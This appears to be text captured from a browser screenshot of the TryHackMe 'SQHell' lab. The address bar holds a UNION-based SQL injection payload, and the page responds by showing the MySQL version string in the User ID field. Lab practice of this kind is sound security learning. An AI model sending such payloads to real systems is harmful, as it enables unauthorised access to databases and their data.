 TryHackMe | SQHell × User × MySQL SQL Injection Cheat S × +
10.10.166.35/user?id=0 UNION ALL SELECT version(),NULL,NULL-- -
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
User
Home / User:
User Details
User ID: 8.0.23-0ubuntu0.20.04.1
Username:
Posts: